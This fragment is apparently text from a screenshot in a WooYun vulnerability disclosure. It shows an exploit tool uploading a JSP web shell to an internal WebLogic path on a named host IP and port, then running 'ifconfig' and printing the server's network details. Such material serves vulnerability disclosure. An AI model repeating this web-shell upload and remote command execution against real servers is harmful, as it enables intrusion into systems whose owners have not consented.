 Host: 123.126.34.146 Port: 20010 Connect
FilePath: np/_WL_internal/uddi/itny9a/war/jmxroot.jsp Upload
CMD: ifconfig Execute
Result:
eth0 Link encap:Ethernet HWaddr FA:16:3E:35:26:2B
inet addr:192.168.15.5 Bcast:192.168.15.255 Mask:255.255.255.0
inet6 addr: fe80::f816:3eff:fe35:262b/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:1269907065 errors:0 dropped:0 overruns:0 frame:0
TX packets:1112382922 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:294147358129 (273.9 GiB) TX bytes:784741047838 (730.8 GiB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
www.wooyun.org